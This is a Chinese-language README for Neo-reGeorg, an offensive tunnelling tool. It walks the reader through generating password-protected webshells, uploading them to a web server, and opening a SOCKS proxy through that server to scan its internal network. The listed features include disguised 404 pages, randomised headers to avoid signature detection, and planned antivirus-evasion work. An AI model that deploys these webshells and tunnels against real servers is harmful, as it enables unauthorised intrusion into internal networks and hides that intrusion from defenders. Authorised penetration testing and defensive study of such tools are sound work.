


Neo-reGeorg
Neo-reGeorg 是一个旨在积极重构 reGeorg 的项目,目的是:
提高 tunnel 连接安全性
提高可用性,避免特征检测
提高传输内容保密性
解决 reGeorg 现存在的问题,修复部分小BUG
Features
传输内容经过变形base64加密,伪装成base64编码
GET 请求响应可定制化 (如伪装的404页面)
HTTP Headers 的指令随机生成,避免特征检测
HTTP Headers 可定制化
兼容python2 / python3
Dependencies
https://github.com/kennethreitz/requests
Basic Usage

Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|php) 并上传到WEB服务器
$ python neoreg.py generate -k password
[+] Create neoreg server files:
   => neoreg_server/tunnel.nosocket.php
   => neoreg_server/tunnel.js
   => neoreg_server/tunnel.php
   => neoreg_server/tunnel.ashx
   => neoreg_server/tunnel.aspx
   => neoreg_server/tunnel.tomcat.5.jsp
   => neoreg_server/tunnel.jsp
Step 2. 使用 neoreg.py 连接WEB服务器,在本地建立 socks 代理
$ python3 neoreg.py -k password -u http://xx/tunnel.php
+————————————————————————+
Log Level set to [ERROR]
Starting socks server [127.0.0.1:1080], tunnel at [http://k/tunnel.php]
+————————————————————————+
注意,如果你的工具,如NMap不支持socks代理,请使用 proxychains
Advanced Usage
支持生成服务端,默认 GET 请求响应指定的页面内容 (如伪装的404页面)
$ python neoreg.py generate -k <you_password> –file 404.html
$ pytohn neoreg.py -k <you_password> -u <server_url> –skip

如服务端WEB,需要设置代理才能访问
$ pytohn neoreg.py -k <you_password> -u <server_url> –proxy socks5://10.1.1.1:8080
如需Authorization认证,或者定制的Header或Cookie
$ pytohn neoreg.py -k <you_password> -u <server_url> -H ‘Authorization: cm9vdDppcyB0d2VsdmU=’ –cookie “key=value”
更多关于性能和稳定性的参数设置参考 -h 帮助信息
生成服务端脚本
$ python neoreg.py generate -h
usage: neoreg.py [-h] -k KEY [-o DIR] [-f FILE] [–read-buff Bytes]Generate neoreg webshell optional arguments: -h, --help show this help message and exit -k KEY, --key KEY Specify connection key. -o DIR, --outdir DIR Output directory. -f FILE, --file FILE Camouflage html page file --read-buff Bytes Remote read buffer.(default: 513)
连接服务端
$ python neoreg.py -h
usage: neoreg.py [-h] -u URI -k KEY [-l IP] [-p PORT] [-s] [-H LINE] [-c LINE]
[-x LINE] [–read-buff Bytes] [–read-interval MS]
[–max-threads N] [-v]Socks server for Neoreg HTTP(s) tunneller optional arguments: -h, --help show this help message and exit -u URI, --url URI The url containing the tunnel script -k KEY, --key KEY Specify connection key -l IP, --listen-on IP The default listening address.(default: 127.0.0.1) -p PORT, --listen-port PORT The default listening port.(default: 1080) -s, --skip Skip usability testing -H LINE, --header LINE Pass custom header LINE to server -c LINE, --cookie LINE Custom cookies to server -x LINE, --proxy LINE proto://host[:port] Use proxy on given port --read-buff Bytes Local read buffer, max data to be sent per POST.(default: 1024) --read-interval MS Read data interval in milliseconds.(default: 100) --max-threads N Proxy max threads.(default: 1000) -v Increase verbosity level (use -vv or more for greater effect)
TODO
解决 tennel.js 无法持续 TCP 连接问题
HTTP body 隐写
传输 Target 隐写
混淆/免杀/压缩 server 端


暂无评论内容